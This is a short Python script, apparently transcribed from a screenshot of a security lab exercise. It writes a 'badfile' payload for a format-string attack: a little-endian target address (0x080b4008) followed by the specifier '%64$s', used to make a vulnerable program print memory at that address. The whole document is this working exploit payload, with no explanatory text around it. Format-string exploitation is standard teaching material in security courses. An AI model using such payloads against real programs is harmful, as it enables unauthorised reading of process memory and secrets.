 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 number  = 0x080b4008
9 content[0:4]  =  (number).to_bytes(4,byteorder='little')
10
11 s = "%64$s"
12 fmt  = (s).encode('latin-1')
13 content[4:4+len(fmt)] = fmt
14
15 # Write the content to badfile
16 with open('badfile', 'wb') as f:
17   f.write(content)